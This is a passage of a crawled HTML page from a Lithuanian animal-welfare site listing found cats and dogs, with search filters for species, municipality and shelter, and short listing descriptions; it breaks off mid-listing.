

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gyvunugloba.lt/lt/found
body_size: 84527
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Gyvūnų globa | Rasti gyvūnai</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Rasti gyvūnai   " >
			<meta name="keywords" content="Gyvūnų skelbimai, 
    		šuo, katė, gyvūnas, šuniukas, kačiukas, kalė, kalytė, katinas, šunys, katės, gyvūnai, šuniukai, kačiukai, kalytės, katinai, 
    		dovanojami gyvūnai, rasti gyvūnai, dingę gyvūnai, 
    		prieglauda, gyvūnų prieglaudos, šunų prieglaudos, kačių prieglaudos, gyvūnų globos namai, gyvūnų globa    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://www.gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<b>LT</b> | <a href="/en/found">EN</a> | <a href="/ru/found">RU</a> | <a href="/lv/found">LV</a> | <a href="/pl/found">PL</a> | <a href="/ee/found">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lt/found" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lt/found" title="" >Estija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<p>
<img src="system/template/html/page.html/files/header/header-lt" alt="Title page" align="right" />
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="2"></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lt/admin-login" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lt/found" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lankytojo vardas" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="prisijungti" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lt/registration" >naujas narys</A> |
						<A title="lost password" class="small" href="/lt/lost_password">pamiršau slaptažodį</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/adoption">Dovanoju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/missing">Dingo</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/found">Radau</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/sale">Parduodu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/wanted">Noriu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/fates">Likimai</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/help">Naujienos</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/stray">P-S-P</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/pet_orders/f.new" >Užsakyti</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/found.search" >Paieška</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/main/f.new" >Naujas skelbimas</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/report" >Suvestinė</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/anketa" >Lankytojai</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/print" >Spausdinimas</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table>
				<tr>				
					<td valign="top" width="1%" style="white-space:nowrap;"><h1>Rasti gyvūnai</h1></td>
					<td valign="top" width="1%" style="white-space:nowrap;"><span class="light"> (215 gyv.)</span></td>
					<td valign="middle">
						<div class="noprint">
					<script type="text/javascript">
							function galleryPage( destination ) {
							var form = document.getElementById( "search_form" );
							var page = document.getElementById( "gallery_page" );
							page.value = destination;
							form.submit();
							return false;
						}
					</script>
					<div class="center">
						<table style="margin: 0 auto;">
							<tr>
								<td style="width: 30px; text-align: right;"></td>
								<td nowrap="nowrap"> <span style="margin: 0 2px;"><b>1</b></span>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(2);" title="Puslapio numeris">2</a>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(3);" title="Puslapio numeris">3</a>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(4);" title="Puslapio numeris">4</a>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(5);" title="Puslapio numeris">5</a>  <a style="margin: 0 2px;" href="#" onclick="return galleryPage(6);" title="Puslapio numeris">6</a> </td>
								<td style="width: 30px; text-align: left;"><a href="#" onclick="return galleryPage(2);" title="Pirmyn">&gt;</a>&nbsp;&nbsp;<a href="#" onclick="return galleryPage(6);" title="Į paskutinį puslapį">&gt;&gt;</a>
					</td>
							</tr>
						</table>
					</div>
				</div>
					</td>													
				</tr>
			</table>
			<form action="/lt/found" method="post" style="margin:0; padding: 0;" id="search_form">
			<input type="hidden" id="show_search_form" name="show_search_form" value="0" >
			<input type="hidden" name="page" value="1" id="gallery_page" ><div class="noprint"><table  border="0" cellspacing="4" cellpadding="0" width="100%"><tr>
				  			<td width="30%" valign=top>
								<H2 style=" display:inline;">
			<select name="type"  style="width: 99%;">
			<option label="--- Gyvūno rūšis ---" value="" selected>--- Gyvūno rūšis ---</option><option label="katė" value="1">katė</option><option label="šuo" value="2">šuo</option><option label="kita" value="3">kita</option><option label="graužikas" value="4">graužikas</option><option label="šeškas" value="5">šeškas</option><option label="paukštis" value="6">paukštis</option><option label="roplys" value="7">roplys</option><option label="žirgas" value="1359">žirgas</option>
			</select></H2>
				  			</td>
				  			<td width="30%" valign=top>
								<H2 style=" display:inline;" >
			<select name="city"  style="width: 99%;">
			<option label="--- Savivaldybė ---" value="" selected>--- Savivaldybė ---</option><option label="Vilniaus m." value="224">Vilniaus m.</option><option label="Kauno m." value="225">Kauno m.</option><option label="Klaipėdos m." value="226">Klaipėdos m.</option><option label="Šiaulių m." value="227">Šiaulių m.</option><option label="Panevėžio m." value="228">Panevėžio m.</option><option label="Akmenės raj." value="229">Akmenės raj.</option><option label="Alytaus m." value="230">Alytaus m.</option><option label="Alytaus raj." value="231">Alytaus raj.</option><option label="Anykščių raj." value="232">Anykščių raj.</option><option label="Birštono sav." value="233">Birštono sav.</option><option label="Biržų raj." value="234">Biržų raj.</option><option label="Druskininkų sav." value="235">Druskininkų sav.</option><option label="Elektrėnų sav." value="236">Elektrėnų sav.</option><option label="Ignalinos raj." value="237">Ignalinos raj.</option><option label="Jonavos raj." value="238">Jonavos raj.</option><option label="Joniškio raj." value="239">Joniškio raj.</option><option label="Jurbarko raj." value="240">Jurbarko raj.</option><option label="Kaišiadorių raj." value="241">Kaišiadorių raj.</option><option label="Kalvarijos sav." value="242">Kalvarijos sav.</option><option label="Kauno raj." value="243">Kauno raj.</option><option label="Kazlų Rūdos sav." value="244">Kazlų Rūdos sav.</option><option label="Kėdainių raj." value="245">Kėdainių raj.</option><option label="Kelmės raj." value="246">Kelmės raj.</option><option label="Klaipėdos raj." value="247">Klaipėdos raj.</option><option label="Kretingos raj." value="248">Kretingos raj.</option><option label="Kupiškio raj." value="249">Kupiškio raj.</option><option label="Lazdijų raj." value="250">Lazdijų raj.</option><option label="Marijampolės sav." value="251">Marijampolės sav.</option><option label="Mažeikių raj." value="252">Mažeikių raj.</option><option label="Molėtų raj." value="253">Molėtų raj.</option><option label="Neringos sav." value="254">Neringos sav.</option><option label="Pagėgių sav." value="255">Pagėgių sav.</option><option label="Pakruojo raj." value="256">Pakruojo raj.</option><option label="Palangos m. " value="257">Palangos m. </option><option label="Panevėžio raj." value="258">Panevėžio raj.</option><option label="Pasvalio raj." value="259">Pasvalio raj.</option><option label="Plungės raj." value="260">Plungės raj.</option><option label="Prienų raj." value="261">Prienų raj.</option><option label="Radviliškio raj." value="262">Radviliškio raj.</option><option label="Raseinių raj." value="263">Raseinių raj.</option><option label="Rietavo sav." value="264">Rietavo sav.</option><option label="Rokiškio raj." value="265">Rokiškio raj.</option><option label="Skuodo raj." value="266">Skuodo raj.</option><option label="Šakių raj." value="267">Šakių raj.</option><option label="Šalčininkų raj." value="268">Šalčininkų raj.</option><option label="Šiaulių raj." value="269">Šiaulių raj.</option><option label="Šilalės raj." value="270">Šilalės raj.</option><option label="Šilutės raj." value="271">Šilutės raj.</option><option label="Širvintų raj." value="272">Širvintų raj.</option><option label="Švenčionių raj." value="273">Švenčionių raj.</option><option label="Tauragės raj." value="274">Tauragės raj.</option><option label="Telšių raj." value="275">Telšių raj.</option><option label="Trakų raj." value="276">Trakų raj.</option><option label="Ukmergės raj." value="277">Ukmergės raj.</option><option label="Utenos raj." value="278">Utenos raj.</option><option label="Varėnos raj." value="279">Varėnos raj.</option><option label="Vilkaviškio raj." value="280">Vilkaviškio raj.</option><option label="Vilniaus raj." value="281">Vilniaus raj.</option><option label="Visagino sav." value="282">Visagino sav.</option><option label="Zarasų raj." value="283">Zarasų raj.</option>
			</select></H2>
				  			</td>
					<td width="30%" valign=top>
						<H2 style=" display:inline;" >
			<select name="shelter_id"  style="width: 99%;">
			<option label="--- Globėjas/prieglauda ---" value="" selected>--- Globėjas/prieglauda ---</option><option label="Privatūs globėjai" value="0">Privatūs globėjai</option><option label="Utenos prieglauda" value="1">Utenos prieglauda</option><option label="Grinda" value="2">Grinda</option><option label="Nuaras, Kauno prieglauda" value="4">Nuaras, Kauno prieglauda</option><option label="Lesė" value="7">Lesė</option><option label="Gyvūnų namai" value="8">Gyvūnų namai</option><option label="Pifas" value="9">Pifas</option><option label="SOS gyvūnai" value="10">SOS gyvūnai</option><option label="LGGD, Šiaulių prieglauda
" value="11">LGGD, Šiaulių prieglauda
</option><option label="Plungės prieglauda" value="12">Plungės prieglauda</option><option label="Visagino prieglauda" value="13">Visagino prieglauda</option><option label="5 pedutės" value="15">5 pedutės</option><option label="LGGD, Vilniaus prieglauda" value="22">LGGD, Vilniaus prieglauda</option><option label="Panevėžio draugija" value="24">Panevėžio draugija</option><option label="Kaštonė" value="42">Kaštonė</option><option label="Penkta Koja" value="43">Penkta Koja</option><option label="Žirgų globos asociacija" value="44">Žirgų globos asociacija</option><option label="Mindraja" value="45">Mindraja</option><option label="Jurbarko komunalininkas" value="46">Jurbarko komunalininkas</option><option label="Šansas" value="47">Šansas</option><option label="Būk mano draugas" value="48">Būk mano draugas</option><option label="Naminukai" value="49">Naminukai</option><option label="Mažoji Liza (neturi prieglaudos)" value="50">Mažoji Liza (neturi prieglaudos)</option><option label="Rainiukas" value="51">Rainiukas</option><option label="Katino svajonė" value="52">Katino svajonė</option><option label="Padėk beglobiui" value="53">Padėk beglobiui</option><option label="Gyvybės stotelė" value="55">Gyvybės stotelė</option><option label="Tautmilės prieglauda" value="57">Tautmilės prieglauda</option><option label="Linksmosios pėdutės" value="59">Linksmosios pėdutės</option><option label="Šlapia nosytė" value="60">Šlapia nosytė</option><option label="Mažeikių gyvūnų globos draugija" value="61">Mažeikių gyvūnų globos draugija</option><option label="Marijampolės gyvūnų mylėtojų asociacija" value="62">Marijampolės gyvūnų mylėtojų asociacija</option><option label="Kaimo grandinė (prieglaudos neturi)" value="63">Kaimo grandinė (prieglaudos neturi)</option><option label="Makatukai" value="64">Makatukai</option><option label="Priglausk (neturi prieglaudos)" value="65">Priglausk (neturi prieglaudos)</option><option label="Dryžuota laimė" value="66">Dryžuota laimė</option><option label="Klaipėdos miesto gyvūnų globos draugija (prieglaudos neturi)" value="67">Klaipėdos miesto gyvūnų globos draugija (prieglaudos neturi)</option><option label="Ukmergės gyvūnų globos namai „Klajūnas“" value="68">Ukmergės gyvūnų globos namai „Klajūnas“</option><option label="Šiaulių letenėlė" value="69">Šiaulių letenėlė</option><option label="Vyšnių sodas" value="70">Vyšnių sodas</option><option label="Pūkuota svajonė" value="71">Pūkuota svajonė</option>
			</select></H2>
					</td><td align="right" ><input type="submit" name="search_button" value="ieškoti"></td></tr></table ></div></form>
			<table width="100%" >
				<tr>
					<td><table width="100%"><tr><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141785" title="Gyvūno rūšis: katė.  Vasario 11 d ryte prie Kadetų licėjaus Žeimenos g pastebėta pasimetusi graži ilgaausė didžiaakė... Peržiūrėta: 98885">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Ix8oMf8_133x133.png" alt="Gyvūno rūšis: katė.  Vasario 11 d ryte prie Kadetų licėjaus Žeimenos g pastebėta pasimetusi graži ilgaausė didžiaakė... Peržiūrėta: 98885" title="Gyvūno rūšis: katė.  Vasario 11 d ryte prie Kadetų licėjaus Žeimenos g pastebėta pasimetusi graži ilgaausė didžiaakė... Peržiūrėta: 98885" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2025.02.11				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kaunas
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141778" title="Gyvūno rūšis: katė.  atklydo ryža katėkatinas Žaliakalnio rajonas E.fryko g.,Kaunas Peržiūrėta: 185646">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87IyMcMf8_133x133.png" alt="Gyvūno rūšis: katė.  atklydo ryža katėkatinas Žaliakalnio rajonas E.fryko g.,Kaunas Peržiūrėta: 185646" title="Gyvūno rūšis: katė.  atklydo ryža katėkatinas Žaliakalnio rajonas E.fryko g.,Kaunas Peržiūrėta: 185646" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2024.08.17				
								
				
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141763" title="Gyvūno rūšis: katė.  Lapkričio 10d 12:40 prie Kadetų licėjaus Žeimenos 66 Kaune, nuo kiemo (miškelio) pusės pastebėta katė... Peržiūrėta: 194826">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87IycwMf8_133x133.png" alt="Gyvūno rūšis: katė.  Lapkričio 10d 12:40 prie Kadetų licėjaus Žeimenos 66 Kaune, nuo kiemo (miškelio) pusės pastebėta katė... Peržiūrėta: 194826" title="Gyvūno rūšis: katė.  Lapkričio 10d 12:40 prie Kadetų licėjaus Žeimenos 66 Kaune, nuo kiemo (miškelio) pusės pastebėta katė... Peržiūrėta: 194826" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2023.11.10				
								
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_thought.gif" alt="" >1
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141761" title="Vardas: Mario ir Luidži. Gyvūno rūšis: katė.  Ieškau ilgalaikių namų dviems 2-3 mėn. kačiukams broliukams, kuriuos priglaudžiau iš gatvės.Du... Peržiūrėta: 387740">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Iyc4Mf8_133x133.png" alt="Vardas: Mario ir Luidži. Gyvūno rūšis: katė.  Ieškau ilgalaikių namų dviems 2-3 mėn. kačiukams broliukams, kuriuos priglaudžiau iš gatvės.Du... Peržiūrėta: 387740" title="Vardas: Mario ir Luidži. Gyvūno rūšis: katė.  Ieškau ilgalaikių namų dviems 2-3 mėn. kačiukams broliukams, kuriuos priglaudžiau iš gatvės.Du... Peržiūrėta: 387740" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2023.10.26				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kaunas
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141759" title="Gyvūno rūšis: šuo.  Priklydo du šunys Vilniuje, Rokantiškėse (Kalvų sodų 4 g.). Skambinti 861618854 Peržiūrėta: 199935">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87IysYMf8_133x133.png" alt="Gyvūno rūšis: šuo.  Priklydo du šunys Vilniuje, Rokantiškėse (Kalvų sodų 4 g.). Skambinti 861618854 Peržiūrėta: 199935" title="Gyvūno rūšis: šuo.  Priklydo du šunys Vilniuje, Rokantiškėse (Kalvų sodų 4 g.). Skambinti 861618854 Peržiūrėta: 199935" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2023.10.09				
								
				
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141746" title="Gyvūno rūšis: katė.  Rastas naminis katinukas Klaipedoje naujakiemio g, jaunas, draugiskas, ilgisi savo tikrojo seimininko Peržiūrėta: 198934">
